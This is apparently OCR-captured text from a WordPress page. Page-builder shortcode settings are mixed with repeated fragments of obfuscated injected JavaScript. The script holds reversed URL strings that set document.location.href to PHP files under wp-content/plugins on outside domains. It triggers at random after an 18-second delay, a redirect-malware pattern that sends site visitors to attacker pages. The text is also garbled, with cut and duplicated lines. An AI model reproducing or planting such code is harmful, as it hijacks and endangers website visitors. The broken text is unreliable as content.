
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
tom_padding= »7px||||| »
z_index_tablet= »500″ prev_background_color= »#ffffff »
global_module= »194″]
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
tom_padding= »|||20px|| »